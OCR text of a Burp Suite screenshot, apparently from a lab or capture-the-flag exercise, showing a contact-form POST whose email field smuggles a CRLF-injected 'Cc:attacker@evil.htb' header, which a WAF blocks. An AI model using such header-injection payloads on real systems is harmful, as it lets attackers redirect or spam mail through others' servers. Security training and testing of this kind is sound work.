 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.62.8.207:30606 HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact HTTP/1.1
2 Host: 178.62.8.207:30606
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 91
5
6
7 name=Ryan+Sam&email=ryansam%40gmail.com%0d%0aCc:attacker@evil.htb&message=Hello+Sys+Admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 content-length: 55
3
4 Hacking Attempt Detected! The WAF blocked your request!
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 3
Response Headers 1
104 bytes | 1,009 millis